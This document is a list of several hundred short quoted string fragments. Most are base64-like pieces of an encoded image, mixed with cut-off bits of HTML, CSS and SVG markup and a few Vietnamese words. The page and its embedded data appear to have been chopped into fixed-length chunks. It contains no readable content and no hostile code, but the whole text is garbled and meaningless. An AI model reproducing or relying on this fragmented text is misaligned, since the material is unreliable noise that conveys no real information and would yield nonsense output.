"8WixFCCKGh", "hUG+BHq4ZQ", "5AB1OsuAOo", "+eNL/LQDAA", "Icc74KT18A", "48JcmTXhsk", "VGSGxBfQAA", "/BLO7umFkf", "aJe86Col0S", "gEMM9/Zaf4", "h8HLRL2Tdq", "8AXbXgwOnn", "L1cBqjXXQD", "wKC+OAMBTi", "GL4jbuxfo4", "lPDkFcTkzl", "y9LXa8AXbX", "kiOE0JfJCv", "CbS8GB8+83", "/8Pf7lHD9B", "IAgK9Yxj1R", "LxD0AAGBJP", "Cv2LbRuvGx", "34B7RESHyQ", "QL6gHQyFQb", "3qFIlCvZAT", "6t1aye/BGQ", "vYWW+zAHGY", "cHHFCW34mD", "qAcAAI/Dwz", "xAzq7WSAet", "AQDwsFrjnq", "ApWIw", "GoB5C3ydeG", "1qmagnuAH6", "Be4SKoV1N8", "7mXcrRcy7m", "AMddp", "5Sb9wT9Q7a", "vwwFekctgq", "A6KeqJecV7", "ipvcj/Y3bm", "WSqBftEPW6", "J6SQaoV7jw", "opbYriZ218", "YwQOU1nFw0", "BcOZAw4p39", "ATCLqVXaIe", "6jUPiXpJ1I", "hD1Jt+hOCz", "PioEh58wA6", "KcZgXoIoZH", "n/tre52g99", "AA6iHqVHaJ", "AQDAc/DgDw", "Q+g7xkiCEt", "Y2hc/fuC/S", "75.74 145.", "vcAeEjOot5", "9K4hh47hE/", "ggGRT0APnj", "1T4pCHnnfk", "R0b48HIkaB", "dlneIeqJez", "vJwPU6y4A9", "1ChiGnuegO", "AAwAN6G/dE", "eoWLoF6NAd", "+E8zqsIahe", 'nk">\n     ', "YYntPeZ+Lk", "oxwEYSCKon", "9rMygXsYP6", "Dw6DxoAAHz", "AveAeVmZQL", "kW1wt/TW8Z", "+05eeLePbp", "ACobxiGOyu", "8xmNyDYEg9", "GRT0AAJjPA", "IzKDeTgao1", "Geg44nDFiq", "NjIomYXFLu", "QqPgpPV88+", "F5iDw8zUK+", "B5n9STVzEM", "9AM9Vw/3Vv", "QVEPgKt640", "HAADcJerdO", "vXFP1Dtwh8", "Uq6f2Wz8T2", "V7rOO8tqXt", "HA6QrcZcI7", "wvUK2SAes2", "WCR8LEOOyO", "/ZA7hHdE1Z", "vLf3NME1Kv", "gdFvXSYqFc", "3BlAPdkP1O", "vUyflCvuwj", "QwihtcUCiR", "HsN5FLDccy", "busJwX9bbn", "AMB6vHwDAO", "1lLsTNr4R/", "P5ksbDhdnN", "OjXPoGpV06", "ainer acti", "V8gA9ZqLQL", "Q5Rr3tA1Jt", "J+IHIhHmh4", "1Mv4Qb3uIl", "fuZcR9Q7eo", "z1QzDM9p7z", "sD+XKD3NuO", "9T28NkG9fE", "9C7VQyy3r1", "n0wAAAA8mG", "bd4h6ol6rX", "vG/1H80pYD", "ju0bxkItoV", "vbsw489B/O", "yy3r1hEPRu", "5AOByinFP1", "ZmLQWfI0DU", "AD9cMoB5Qr", "ufqAeUK81A", "HxT1RL3ivK", "FAv7w84oCy", "KiXmWHqNc8", "TIaTq7aGAI", "WRJR4NAABU", "q9MkC9fMZD", "/vSp1/QEfW", "Pi3rviXoAA", "fU0I1APIYT", "5sGZZIFOfy", "HqVHaJe16C", "YmUG9jB/U6", "LGw6Zcwz1i", "/cAAIBOPkw", "5BMKTum+dz", "tive;\n    ", "OclHEZTmjq", "gB+p1FwD1k", "AvVE8ZeCtt", "G9jB/UKxSB", "eo4/GvwwFe", "DUA9UO+bH9", "6KehfYYXmH", "+FyEILp1sR", "ueg/XDEfQ8", "NQOoVzUD9Q", '_28" width', "4l6J+1QcVD", "erZX8HpxhQ", "4bf4cfzu/7", "lvGxUO9qPY", "T2szKBexg/", "zWtBhfiWxf", "r0bsc5hnpF", "e3iYgXqFDK", "Sr7BD1mgdF", "ALBDXmAAOD", "FK9S+dwxhA", "LFEgCYStSr", "e1Ot+gKgn6", "8acDAAAwj6", "Q7FYVEvOC/", "S2oEN+y2D6", "L1wsRfMkID", "BigxiACI4Z", "3Uk2NSJ6jE", "MZlD5hhDva", "vXy+W8V9wA", "8901C148.2", "X8HYHbzLzK", "T1R7+6ODUe", "zTA8p/iLwe", "C7xuHfiS55", "XQmQOmQNW5", "qe/b34i6gH", "yGot4B6OT+", "uGeg2MEDnT", "oeKgqHeBHZ", "G9TJ+UK/7B", "7QNSbfIfis", "HuiXrxHaJe", "utline: no", "ekgBQD9Rr8", "He68DH4VQA", "AcF1v/NkAA", "IG/CDdiSIQ", "BqDerZX8Hp", "86he3/Spb+", "GvskPUax4U", "EC90w/UkzO", "05tF8qf/8g", "87mr5h5gXr", "b7TX8kJAAC", "OZgTqPTKAe", "voPJ/xgXzA", "WsnvwRkG1A", "zfTwU", "DPYgDq3VrJ", "jq1RS3+ME9", "d9pUC/vD1z", "v7jHkAPXCe", "Ddxh+W8qLc", "nlink.io/a", "jxp3gVCoXk", "1xX/6b//KE", "3zjG+7Eden", "mDe9j8EDvv", "O/mM8y7zUX", "oy+/EwT1si", "7BD1mgdFPV", "YgAiOGeg3/", "JqLenfOTol", "Wr/2DnxtOZ", "AQAvwh4AQL", "JgPUay4E9R", "d9IOFYdEvR", "dQ2IevF5cQ", "CDYATqIYTQ", "7DvZ+ux74J", "+yrY1MThni", "1ChdBvRoDq", "Tu0FJOdNH8", "Jeeeibfpnv", "+rO64gan7R", "FANQ7M4B6c", "kZ+6JetmQq", "Yac5qI7DDm", "s456ot8O8q", "PDM651303u", "6oZhucUfzG", "u2X/0Lsdo9", "vu0RP12C89", "EAIDUVtwT9", "ctAOAUH+Ke", "NQT9a7ON/x", "PqZd8t+oJ5", "r55PqdlLgZ", "3k3v4ZrhCB", "esk9XMxAPc", "Kv7EzSvVO+", "66w7w7lHHQ", "rZlKNB/wyK", "ntS9uzBp6J", "J4+vYLczyr", "ULz4wSOEvl", "cI76hWn476", "XGTeXW4z7x", "whGRD13hP1", "14UDGgHP6B", "fqBepRCopx", "YyAPTOb0fA", "DPG4c307vq", "qD1nT/0r0+", "4l6SdSLdoh", "HxDXBAOQpD", "gZPfQH9TIZ", "zAHGYNDhz6", "d/ymdiePH2", "Jx36V2Vc6Q", "cIfGFxD1Ju", "kYBgAALqs5", "bFDUAwAAtv", "syQL3CRVCv", "gsUUQOoihn", "x91Mz7puj0", "iGJY3F5M4l", "8U3/WaeBxZ", "NRbQL1cBqj", "GlDMNFjmIy", "add", "9bJBUQ8AHp", "inqi34w6Dl", "+gqJeJewAA", "DPX2G+p9Xj", "EvTvnRb03x", "ById", "5CaFex8CCE", "9Q6gnuQH6r", "6OHPVFVX/d", "gz8xmNLxLP", "oV9kh6jUPi", "ySNTLBkU9A", "NoY+aed8Un", "vai9CRyEqY", "h3ruRM4ioJ", "Js1Gsm6oUX", "115.786 3.", "CiEyh8zJic", "Ke2ARJMaIo", "uo3/ftPMDt", "ng-top: ca", "wOop3wI1LM", "BERJME6hUy", "AAICz8SEIA", "UG8B9XJ+UG", "M6Letvzol5", "9ULFXzRCg9", "6MIbcexWle", "sS79cYf+kw", "Qr+HvSe8O7", "v4ySofmOw/", "O707qC9VOV", "tRL6qFgBOo", "ZzUz7+/Ny+", "gT1FlAv5wf", "uERE9UR7+R", "oJ7VANQ7M4", "0Q9boHRL3H", "/lBvaEbgHq", "fhH0O97vrZ", "owY6tX9CZp", "NSW9u4RxNF", "jHLr3J136i", "xe/dy7PoeX", "ARYh6d84vF", "Xl78fFd1oj", "F50W9rgFRb", "OkK3GXCO+g", "i2+b5QxieB", "Hru/9Q39DT", "AAPBsPnwAA", "w5sn+li3+G", "TnAAAUEnUK", "e3tatOCjq3", "o110A6gX3s", "drflag2", "7AADH4wUPA", "I',\n      ", "rzbxKQfze/", "FAUhQ", "ePpeKeifuk", "FDFCvuQjUW", "K+6JeoV5Ua", "f1kvZtheIr", "A+eLMEAB5W", "HAQYl6lR2i", "VRUfS8HLmK", "OGEpDvY8Vw", "BSBg8CJv6n", "D4UAAAwTNS", "fAvUsBqDer", "aE/ohT0nny", "OFahXyDDkN", "vAd3r/K/Ds", "X1EPBCNR7Z", "RrvUPUKw6L", "jUC84fNOpl", "tg+uBzuVLg", "8SPGiH0Feq", "EHg8kXOf4A", "iaBxZPfkPP", "CkuaaBGodJ", "A88lAEAQIO", "zf+x5+gH9+", "Aes2FQD2gn", "ytaI7vespt", "p/rHmB5uZq", "BOqVjKBekj", "BCNRDCGWKl", "9+7RPfO0Hj", "2MoZ6SwYhc", "0Mo6b/EIan", "iT3m/5TGxP", "m7rAaFvU27", "+f9jj4guJ1", "eo1zwk6iVR", "wjok+ThxZ9", "eqt5UW/4cl", "BWXxj9C47d", "aIdol73gKg", "rV/QkNyn5N", "atJUP3Y7j/", "4XQEAgHb/5", "AcgRcaAE5H", "9JAPUK1ww7", "+JPiu14Tjy", 'e"></text>', "UO9L4B4REV", "yNf4oTAOCB", "twhgH1gnow", "/R2B28y8yn", "KinGYF6CCG", "71b2ScEh2W", "dQD3JD9Rzf", "MO8i3uiXjI", "bFDUA+DZeN", "hxQD9ho0d8", "r0/WKn2Np+", "t7zgFGW+rU", "Zl7lOYXuF5", "AepoRqIcQQ", "KAAAsHtrR7", "dAPYsBqHdr", "v+pPdbPhPb", "qBcOi3rBvK", "qHbhD4wuIe", "sD1MtnXAzq", "gXoIfY94UR", "BwCbJepVdo", "44Ez7Tl54t", "L1mP6hXNIJ", "BvXxGY+ijZ", "Gt08CwFThN", "XK/jHUE4PH", "HvxH/LX+4R", "3NCNRDCKHv", "137 150.74", "PWeOI6vf1Q", "e4COrVGEC9", "+R9JIscF40", "3escQ/04M6", "ại: 0s</di", "o5w4H6iX1U", "O4BwAAx+DF", "/X/zhH/vwE", "cdMnXlrrFQ", "C+6hYgDqnR", "ết<br/>bất", "csh/2n2CWN", "51k/43pIzM", "JnbXz8LpXT", "6iGEPOLlRQ", "w2KegA8Mm8", "6W4J+pN2CE", "/fFPcAAICz", "F+0Q9boHRL", "3iHqFYdFvW", "f4tiMoV4dY", "WcCaWIwRQ7", "zPfGyJlQAA", "kwHqdReAes", "vU/2sX13oM", "6gXzol5ySN", "c3MewD1av6", "OC9/AAnY/S", '151" fill=', "+0Q9boHRL3", "4wL+olh0S9", "mX/mJG4J6p", "3LUy8Q9AAC", "E5xV8MJvcg", "y21zd8LGtz", "f+CgR4nUK+", "Kg3gHUk/xA", "+wQ9boG1vz", "4fGJ5iO83F", "8e1sNg2JTn", "VrJ78EZBtQ", "C6CI5kEXZ+", "EA0boS/Ur3", "gnmYE6qHdx", "YejdUQdqg/", "qNQ+JeknUi", "caYxv96lsa", "DzneASeth6", "iUG8B9XIZo", "U/qZGKgn+5", "z9O4NYwEQy", "uv4AkpcPHx", "nkVNwCJEjL", 'ink="http:', "iQs9xmyJnz", "OyzvEPVEvd", 'l="white"/', "kb2w44nDEE", "enV/QoOyXx", "f40AgAAKxG", "PU6x7YWtTL", "ADuERERzZN", "/QVAvcQeHm", "QdEvck7LIZ", "W6HyDqiXpX", "ZUyed5syJs", "3tA1Jt8h+K", "vVcGqJfPOA", "Y+ijZt43Ra", "SGeti2Et/D", "gn-items: ", "N+YRr+eyoY", "lNvPuYT0Mh", "xR9lEC9Qga", "GQ/CjBpw3h", "63vOAUZb6t", "Oi3tADRL2J", "Hn9DPkyP6V", "XT8Lp3fFGD", "co/hGDPXMa", "lTn5MnHfpX", "Xa8AVxe/cC", "wC+YnsNLX5", "QVqFfIAPWa", "w70QOQB/Jy", "IeVGdTL+EG", "c4ksL7A6T9", "yU9+mt9wJI", "5ja511wj+i", "AIBzEvXunN", "eYioN4B1JP", "9ZoHRT1R7+", "PbyRh", "sip++bPAj1", "9B0S9yTssh", "AE+WpgOBE4", "L+EG97iJQL", "ztj4JnYnQH", "7/1D/7EhZ7", "y63mXcP62E", "icBzU8176p", "qETkUMRYuH", "xCaqveftPM", "XiED1GsuAv", "IelCiBxzDm", "f/aF7VkHHv", "mZQL+MH9Qp", "z9J5jd1Q0j", "1s1L57uP1s", "psO+AwaGR+", "ie3J09dqwx", "AeqNfsB/WK", "DeoUiUK9kf", "9ygGnI3SbA", "f+8hp9s/eX", "CkOMdcKb20", "GUMApNPPst", "05A6jXXAjU", "cE9bC7UpZ/", "    transf", "aMEAB5SGvd", "6zYOinqgXn", "gP1ZD9Qr1I", "Vz52716OXd", "LF4IIYRSdY", "lXm+KBhHbL", "YVEvON8Y9c", "YdPgzquOBM", "gXlAPhiKg3", "XveAqDf5Ds", "PV88+/uReD", "cG+fQvT/p0", "MPtH4B6nvD", "xQDUu7WS34", "O8xN7tDBq+", "Auh1+gF6co", "H2z8sMuB0h", "gXt4fcEBZf", "hX3RL1kSNT", "yPxMFxz4NX", "wsEAE8l6lV", "4Q9QbvlzUm", "1wygHlCvNQ", "37z7j8B94i", "hEtjkPH1bJ", "/ 2\n    );", "A7Tw1Dypk+", "vfGHoPbEeR", "eAemMygHqC", "mBjqdTAML8", "PQGKxiTCSP", "E/cAAIA98k", "q2FxN4iBwD", "jqJdkgHqFi", "AUAvUW6OGa", "BkYq3320nA", "ufSlP09xTb", "7tDBq+RnU0", "Qw6E5syJs+", "9QD9773AmP", "Li/gAAA7Iu", "mQfU1b/8JZ", "udsdLMC9ST", "pydBsYY+jb", "k/qIQOmWFe", "g/OMKBeUA+", "iGUI370CKF", "eur/5z/sZw", "9PMxAvUIGU", "B8ip2MUIqf", "QBoB6o1+QH", "Ugvi9+7Oam", "0dDUdTLoTG", "Xu1KtS+NwA", "CyD628SLn7", "Rj+2209AnK", "0869K/KuNI", "LxsU9QA4ig", "kzCrGRC2xX", "BvUIRqFcyg", "6Fg4LmlS43", "XpWE1DvzAD", "YIBBCaBPd4", "AB2TtCr7Fg", "/iDqsLRL3g", "xUUtsVxO76", "aTFtS", "xgMm7d31yd", "eAehN66AwF", "8bFPUAAIAR", "ofIOqJelfn", "P1FOKgHqaE", "DnpMSJHpwg", "yC7hyUHnI7", "SvVO+qcpgw", "HbmwfXA5nD", "5BVGv9aCod", "IgxYqhX958", "e4AfqKUVAP", "Ym92xk0fI3", "CdbFAIYQQm", "6nUPiHqT71", "Xy/sD1vX/o", "ocsh86ETgN", "sgft79rGbe", "h3d8eJol4m", "0C9XAao110", "US98LyoN/Q", "IeoV5Ua/7k", "XrrrZeH1rl", "F8+Let2HRL", "dsWxODc6YI", "4TBeD5M5ZM", "lGveVDUE/X", "d5tLjLvLre", "9/onn9H38I", "XeicO7mHzg", "TOWRGdcttc", "m//GHgAAsI", "vFoh7AADtv", "DODKCenAHU", "FhxA4Lwxh4", "sgvMiRChwa", "QrzUDqFc1A", "dfnNvar0Of", "kagHAACcxS", "Iv6nX8Pekd", "wXvsUNXHBn", "3BA5AP/X5e", "l2dXyHqZeI", "T6BeU+Fdhp", "/EwT1sivKV", "NocTgAeRE+", "UK+IQciZVY", "Dn9GdTxwpj", "+ob8hp6fo1", "TqLdDDNQOo", "eZdw/rYTBs", "/YNw5PenQD", "D9Zr8oF6VE", "+N6SMxPOM8", "     <div ", "euCfqVd4h6", "YftpnCeoVj", "hNCr9YR7QL", "skhUS8bFPU", "uAOol93AxA", "t2HRL2JO6w", "7Rd+4BAADs", "qFfHmATV17", "L77aDkLWBO", "ryoN7xc1Fv", "cxIQ3zoNDF", "iXsAAPvjBQ", "cMDAACrEfU", "jCsdYCz7z7", "yAD1motAvQ", "xQzUE/xAPa", "YwT1dv1B6z", "YOiXpoS9TJ", "3l3GOIpf2n", "d4h6hWHRb1", "ot4FdljeIe", "EjRwh9paR/", "x1xN/Y22aN", "BRb268M824", "QTGj4Syx3Z", "AI/FyCwAg6", "Ap+LlBwDuE", "gBOo9MoB6y", "Ff6504uIfN", "Hfy3LAYcCQ", "epVa4R5Qb2", "dlc3jMzPdM", "pZDjicnN3k", "m7gEAsBYvn", "PBJvKADAO2", "KxwS9bJBUQ", "kA4BA3cU/U", "aLeSTtUHBT", "querySelec", "DFAv7w84oC", "ZfgqCwxSOU", "UKACYQ9So7", "y/sPKf3OvK", "h9jeriZgXr", "ipvY/GNfH7", "7/zAAAAfPB", "8GdXxwJn2n", "AbuERHRU2U", "EvOC/qdT9A", "_btn-dr__c", "NtuKeqAcAA", "rkMUK+7ANQ", "ON/412/+sZ", "1Gu9Q9QrDo", "KaDVu/Df9B", "sAXOMsbpID", "uL6Hp13w3p", "jIF92rsIIn", "o1F4J6C6iX", "F5XUfihunA", "nuc2QM+clK", "fpxA5J3/yU", "T25Onr9WGL", "6j8cgF5yD9", "ICn8FVoAMD", "ggtqRLcY8h", "jUXAvUW6OH", "CeoVjZd4Jz", "mXiHgAAwH6", "wAgAAu7H1q", "mV57Tt3n2M", "3uzNWmnmBe", "xQC9TQjUO+", "QD1CtcBPVq", "GxE9SqBeIQ", "IEvdvEMKqJ", "aaYXhO8ReD", "iaavv/c//m", "ZXXGD0/aLi", "1AE6pWMoF6", "nc1rmYtAZM", "YfzrT", "gcWT1AmTgA", "xDIw6ZkR4h", "UC95kKgHlC", "wJn2nDxx7x", "zqLeTAep1F", "41/6gG3vOL", "lYKEw5jz6e", "F+j4ugoXeN", "/wAFl+Z04u", "ImoJkDicAX", "X5Qx1Cv6k0", "zgDqNRcB9Q", "ET1dNkIioo", "XgA9L33o6v", "fAqFtum7sT", "KAesqHQD1L", "zUV3GHJGD/", "MvOAeEdG15", "I8uOgWAvUK", "L0AGHrBtYx", "NwxSbFcxJu", "hCe4B9Qb34", "/23yHqVQ2J", "7k51DsAe+j", "7G9hqbybzA", "cAEDgq/wZP", "VOCwAb6d3K", "iHgAAsDc+x", "qIYTQ+8Sii", "ol73QO28uA", "S9bFDUA4Bz", "to;\n    wi", "Jc8z/oZ10N", "rjt/3lHhER", "txcA+bH549", "zXtQbegFRb", "DqTbzDxWFR", "oy116nPypE", "H+wLBgacM8", "hEtw2rurWW", "ADAl4h6d87", "OezUGnytwR", "S++67fvedf", "V/EC9ShFQT", "Xbdm3Vzr7X", "3IhNLUUmxh", "uW7j9fPcsD", "gXDot6wbyo", "g1WMiTfHpA", "hahX2SHqNQ", "vm6LTv9M7h", "gcMscY6hX9", "osition-le", "456ot98eol", "AfgY1tnsiR", "o4+Gv8yFOg", "eiDFiqFf3J", "rk6cPrBU3e", "b/YKba2Xxn", "y7ol6J+1Qc", "hHLIvOCLHd", "CTqvYh60by", "4FQ70vgHhH", "CvaAT1kgzz", "W9zXlRb+gF", "F9rAxgnq7/", "CoB+o1+0G9", "IAAAAP5Bt+", "LwO3+N79wD", "6WIwRWreOI", "yO0G0GnKP+", "wAAtviOPQA", "qTdxhNSzqB", "ajI3Dq9wnU", "Piiz37hk0N", "kTUq5xvWCz", "6xU2xtvzLM", "TemefPu/+Q", "rgjy1MBIKY", "F/44hnuay8", "ALb9oAAAfK", "8lH3+ftUAP", "//ZfxTDvVh", "Qr4hByJlVj", "zpz+qKG5y2", "Hsv+wCYG5L", "mPcgOPOAOr", "qAepoRqIfQ", "mBkcp3Hy1n", "/4i1LQdw4/", "iltiuJnbXz", "iB9HDeHRz0", "oF7JCOolGa", "I75ftEjy1P", "C/RgLAo/VB", "g3rdNwD1An", "UC+ZFveSQq", "58hxx3OkJP", "H/Mev72AOM", "LexB2W86Le", "qvvuHnPr7E", "ekx/UqzKCe", "udOLiHzQ/H", "zhrp8VenfF", "Uu8AOyztEP", "HBHlnFP1Ju", "/qVQe+9zf5", "qBedFve4Hi", "6hlAveYioN", "14TBgSDnTl", "8v/+Zej/ou", "AOrJGUC95k", "KHgtDm+hvX", "AMj5pAEAAO", "BwAA3DOfCA", "pP/H97r/0H", "DvkQHUUz4E", "T1RLzwv6g0", "56UZAODJRL", "VGv+wVEvYk", "PCACAMCd6o", "eIeAACP8NI", "6AagX2ENiB", "mc18+7pZ94", "v9M7hvh3Yl", "n3sB4Gw6Y8", "dsMOEf9hxP", "5GQ/tx/7ql", "AqAfqNflBv", "xplorer", "6uGY6g4WtU", "UFe4x4HT6g", "L17wyDo3Sq", "7AYFvWCeVE", "jeK0YM9+rr", "WgM2ToGpX0", "P4QAYAAAch", "1RD1Gu4Q9Z", "r4iKHepCFn", "QwlvbuM4Un", "Yt6wbyolxw", "Hi5moJ7gB+", "ygHrKh0A9i", "bEeRcYC/Rg", "36bB0DDn8j", "FpsT4Crchh", "pBjbf+6Pvt", "iBeggh9J1i", "wWVIhvWWwf", "/GovBDdeFA", "OA8NW4DQxj", "0HP/n2IIbI", "erl/YHre//", "AeheC4+k3e", "wiFRLxsU9Q", "xnjI39SDch", "e7QTNS7d5X", "tJ1rs3DELO", "CD9WFAxkDz", "AAAp0nFPVE", "D5hhDvaI/K", "4iVGCKHFZI", "YbDQb2gHna", "eLKEIIoe31", "/Q35PQUnTo", "portant;\n ", "dUtt83dCRv", "VDYp6AMCev", "ovMQ7sXk3n", "A5x1CviEHI", "9/H6WQ44nJ", "sV3iHrJIVE", "NfPf49/70Z", "QT+SMo28lc", "JRmgXuHCH1", "vUK2Q0BD9q", "HPUfTvh7VT", "vfN8zktczH", "47VPURMX/E", "CgRL3KDlGv", "gFRL2JO6yG", "MOt+Ofzf4r", "JQr2QE9ZKM", "8SLn7ZuTgK", "P/qowrHWAs", "qtGUC9qhmo", "C86fPOpl4h", "LyoF98h6ol", "qLdkECKHzO", "9tzxp4JnZn", "h0W94Lyo1/", "www.w3.org", "wh6nUfEPUm", "EBfawMYJ6u", "1XBqiXz2h4", "+MH9bpvAOo", "GhruxVCvjh", "cfEZl3gbFA", "lCvwwYesGV", "5QL6QHY0H8", "r7kQ1FtAvZ", "0wPKf4i8Hk", "r12EGsT2FU", "DU493+8AP1", "cA8rM6iX8Y", "MJf68KBgac", "wD1mguBekA", "0PfILD+oVM", "R0W0F6hUyQ", "15O4BwAcmR", "D2gXmsGUK9", "F6CCGki0UK", "rHmlepfO4Y", "fFdlojpRfb", "It7ol58h6g", "E1NOMQD2E0", "Yd5uL7jDvD", "4i6gHAHryZ", "P7bbT7BvYJ", "DPNuc9Ed5t", "eZYeo1zX4r", "OoF50W97ge", "cRqFfIAPWa", "VGDp3775AD", "cttc3fCxrc", "Ibg6Wu14Tn", "CZ2ZwD1ZH9", "3cN6GAyb8p", "D2gnugH6rm", "LOyZHve2/3", "xFMt+lP5pD", "ZA4CUP3Y7j", "UO9L4B4Rfa", "W8qDd8uag3", "ACol5lh6jX", "D1av6OwG1m", "qDgo6l1gh+", "gTU04xAPfQ", "Y9f38NoE9f", "MBUO9L4B4R", "ALArol5lh6", "n3TdHp3+kd", "UIB9emwtOA", "6V4wRQ726P", "NvViS9V93/", "T0YCoF6C/R", "iG9ZbB9cDm", "Qo3dzL2o96", "9P1ip9jafm", "utton-dr__", "1x9NC7xhxu", "moVzID9QQ/", "r44xCaqvef", "P1Ou5Q9QLh", "tvrXVDuDr2", "c/God/oOwa", "XCO+g8n/Dd", "KIVBPMwL1H", "B5Ce4mXDSG", "tkDgJQ/QZG", "cAUOZBBQCA", "XZBoK", "zmIkPOcpsh", "dA6A2IZxyL", "bye3CGAfWC", "uAfUG+M/gH", "hpwmA0POmQ", "63t03g3rIT", "vAfVyflBv6", "AAAM/hwxYA", "gFsQgghNCL", "MfGNbWCsoa", "1ME7tGn6KO", "CjqXWCH5R2", "6C+Hn3s5p5", "z2fC7YppeF", "r(--traffi", "oF7GD+p1F4", "ZHKdx8tZwG", "ZxpT3r3tU+", "jYa6qUY7MV", "cyEvdEvc47", "1Yzgs7Epoy", "zVaMAAMDmH", "XhkSRc9NYB", "bWZe5Tltu3", "kf00Fw4sYe", "5o14m7gEAZ", "+AKjHu/3hB", "PD4/FOcAAA", "kDKBecxFQ7", "dol7zkKiXR", "svGXM/1ZXX", "yOrH5XDzxg", "bf3Ovt2KoN", "k9NBTFH4LG", "Ub88QIkOFq", "gHpBPRgKgX", "wD1AntIAkA", "HqNc8KOqJe", "DqGssgtqcw", "JDznKbIWfO", "ZTmjq8uh+y", "/xh4AQ0S9y", "CA6/FwCgAA", "MBIKYZ6NX9", "DdRuCkdsPU", "gwOnnm9825", "RLxP3AABYg", "dmVgoTDmPP", "xwbpxD16ik", "AAJjujN+pJ", "Le1O4h63QO", "O/o9Z38ceY", "sInNRumJqf", "ZFPQDgGXn4", "sXzOwhZ8qB", "2R9Sr7BD1u", "3kQUa3FKhX", "iDweSLHH+A", "UQ8AgA88lA", "dlP/NupYh5", "s+cw4TD9gy", "UC+whMYN6O", "kkAOa", "4VrC/SNDru", "R9DwNaqjoa", "hjqdTAML8k", "MA9U80wPKf", "9IOrdrDJ/h", "BvaEbgHqBP", "o1zQg6ol6A", "2HXAoOLqIK", "iXveAqDf5D", "/w8a/1Mg+t", "H1onlRb+gF", "9AABm8RAIA", "   fill: #", "95UNQT9cLz", "b9Lf+VBPuu", "F7GD+p13wD", "AADY0BP3RL", "UDUW+YOwzs", "+rBx6wbWMQ", "Hre3htgnr5", "h3rTGGCRcy", "8HZxhQL6gH", "kkOiXjYo6g", "XsRenfFqIc", "h3qYdtKfA+", "TxgCK", "sform: tra", "RLzi/06iXx", "ZcfKUe/uDl", "1BsOB/WCet", "HAABkPLADA", "EhTYw8YI6u", "1srHqDcLeY", "q9/Ac08RXx", "HUK2IQcmYV", "D9PU37POkD", "J55kQHgNES", "4d4Wo1/5F/", "NQP1BD9QTy", "oA8Hy88QIA", "n4xcX2Pzrt", "gHPzgQAAgC", "Uu/ZPfby/Q", "jUe/kPhHpf", "gX3sDKDehk", "gD1gHqt/kp", "5t3ujIFnYn", "UC+wh8QM6u", "mJiIgWYI+I", "2VjZaIKFj+", "9SrGhL1VvO", "ZFEF7kSAUO", "VYQ0jSi14N", "6p93wT2iZ8", "pg073ZnDDw", "E9ZIMUK9wE", "0sCnKV52+X", "jYwG9/6F8Z", "esNPMC9WR/", "8V23dL8TBc", "oV7N31MDI6", "6h6hXHBb1g", "GVGvskPU6x", "ot6OO7z6D6", "AAOChR7855", "f8pTpoqUK+", "/auqf/qf/H", "+j7/cuwnQW", "9+wZDPcSS6", "Xz2gMfdTM+", "T/M/KG9M5E", "AMAYO+80AI", "N+oJ9/a+wB", "d9A1AP1Pvm", "9UK/JD+pVG", "rm3dPPvFv2", "EjOot5MB6n", "qomfdN0enf", "zicPGB9zzn", "KiXRL1oh6j", "DqnRlAPTkD", "aoZ7QD05A6", "/Xho4wAL3J", "D+oVMgw5zU", "4h0uFoh6wQ", "U4NA4XAF8N", " 0.25);\n  ", "BjY1tjshxn", "L23KM6oxdO", "Xgw+fsip++", "9MFB35NHEO", "x7ol48L+p1", "P9CUOOd8CZ", "bC/TgDJz2e", "AekC9Vn+lM", "PiHqTd1gMi", "tgMOBUcXjQ", "AAKbojXui3", "e0/U3/+HPo", "rGUFnYlPGS", "XMZA+YfAqW", "AMBTiXqVHa", "pRqAeQgitK", "cFoDV6zCD2", "TrHlgr6r36", "+hv/p9/onn", "5iKg3gHUk/", "eoIfqKcUAf", "Frjnqh30A4", "gHrNhaDeAu", "VCoXkxHKR6", "AagXmAPiRn", "RrHhT10imi", "Oi3rdDxD1R", "p31TlkRnVL", "D05A6infAj", "3RL2Td3g1J", "sAGCLqVXaI", "0Q0Uz/8duk", "IQoI1AvUKG", "n9Xm3Temef", "kDOrGKF3pw", "FoF5wDyszq", "OXEmLviT3m", "dST/QlDjnf", "bdu4+x77f7", "D0yiQYF6hQ", "x8hQmiafoV", "VgANtlLd70", "zgD1Mv7Aw4", "ELzdt0Ds1b", "7jMaXKYeIB", "zU/75KI5+O", "UeGUC9SgFQ", "xxjq3TDc6d", "YygM7EpY/K", "ucUfzGY3IN", "QL5/RCfW+B", "r+DAbQ4efA", "E/1sMvYttG", "ToGpX0fstn", "uYH+w3cYYv", "wO1iu25pH9", "cI6JPlgcY3", "YhchxwOGOE", "DoTmzKUgvi", "pHJ4QOC9/A", "GL0r5gDQuz", "qNdxh6gXEv", "tEPU6x541h", "6XwL3iIjoU", "Bt8mENAABO", "zGwT3sXQWQ", "5h5gXqvEQ8", "ZB9TVv/wlm", "F/Mh7ol6++", "9qog8WqFfI", "FRT9QLz4t6", "i3sQ7XCwQ9", "Vv/wlmd3XD", "9TbnRb2hFx", "EzqgDuxA6H", "dcODXxDHUK", "ZxigkBnMOB", "5wX9bofIOq", "Tjg8OEvTZr", "d2qvek96Ge", "IKFj+05uFD", "3CbmVd5Ttv", "P5BATBOn86", "+U/My9jKi3", "srp+F07tij", "FRLxsU9QBg", "5hc6Eu/ZTP", "9YJ5US85JO", "7+Qb23/sbQ", "fM5cSYu+JP", "wzJldjIF92", "GoB5CdfHjR", "gXtERLHyEC", "3GXLmvAQF9", "lzY3RA7AH9", "KI5+OZ6F87", "Ot48eMMALB", "GPdEvXhe1B", "1OfkSYf+VR", "3tANQL3AHh", "wiO23bfwDB", "TqFTJAveZC", "zcA9QJ7SMy", "Zz4xy69ydd", "3jyIoV7Z35", "4h62aCoBwA", "PrSQN7n3VI", "6g3dANQL7C", "Bc8eNGCH2V", "3ZUS8T9wAA", "ix7a3xT+aQ", "aCiKPwT9fP", "PqNfqn7h3e", "XuW8qFcYEv", "GkRZMJhwJj", "1Nu8Q9QT9V", "FerhmAPWAe", "U+QDHU62AY", "OTOWSOMdQr", "9IR7QL2kHg", "6+hqWztN/d", "kU7RL3uAVF", "Dx+mn/sfo3", "13/xZoIdrh", "kfoNgPOUf/", "APqDexh8Zw", "d4FxgI9GIv", "VFLqNeDb6B", "AAF/PnCj9z", "CbnOnOPtnH", "4 34.5353 ", "YAgCfwFVgA", "r+T04w4B6Q", "EvOSTqZYOi", "QNQL7CHJAD", "6tZgSdiU0Z", "UdTLoTGzKm", "AADylb34b9", "BI8aIoV7dn", "QXMwL3TDXD", "hQwAdkjUq+", "BLlObJM5LI", "JeJu4BAADs", "JMF6hUyQL3", "HGahXyADqd", "X10EwKaJep", 